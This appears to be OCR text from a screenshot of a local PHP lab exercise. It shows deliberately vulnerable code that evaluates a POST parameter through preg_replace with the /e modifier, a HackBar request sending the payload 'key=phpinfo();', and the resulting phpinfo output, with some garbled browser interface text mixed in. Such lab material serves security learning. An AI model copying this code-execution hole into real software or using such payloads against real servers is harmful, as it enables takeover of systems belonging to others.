 <?php
highlight_file(__FILE__);
echo phpversion();
$key=$_POST['key'];
preg_replace("/key/e",$key,"key");
5.3.29
PHP Version 5.3.29
php
System Windows NT PN1O 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=phpinfo();